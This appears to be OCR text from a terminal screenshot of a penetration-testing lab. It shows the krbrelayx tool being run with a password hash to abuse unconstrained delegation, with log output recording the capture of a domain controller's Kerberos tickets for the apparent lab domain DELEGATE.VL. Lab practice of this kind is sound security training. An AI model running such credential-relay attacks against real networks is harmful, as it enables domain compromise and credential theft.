 1 2 3 4
10.8.2.152 8:29
terminal
File Actions Edit View Help
VPN × terminal × terminal × terminal × terminal × terminal ×
Trash
➜ krbrelayx git:(master) python3 krbrelayx.py -hashes :13B1E64400203ECF38B1FDEA2B11A09F
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
File System
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
Home
[*] Running in export mode (all tickets will be saved to disk). Works with unconstrained delegation attac
k only.
[*] Running in unconstrained delegation abuse mode using the specified credentials.
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up DNS Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 10.10.85.108
[*] Got ticket for DC1$@DELEGATE.VL [krbtgt@DELEGATE.VL]
[*] Saving ticket in DC1$@DELEGATE.VL_krbtgt@DELEGATE.VL.ccache
[*] SMBD: Received connection from 10.10.85.108
[*] Got ticket for DC1$@DELEGATE.VL [krbtgt@DELEGATE.VL]
[*] Saving ticket in DC1$@DELEGATE.VL_krbtgt@DELEGATE.VL.ccache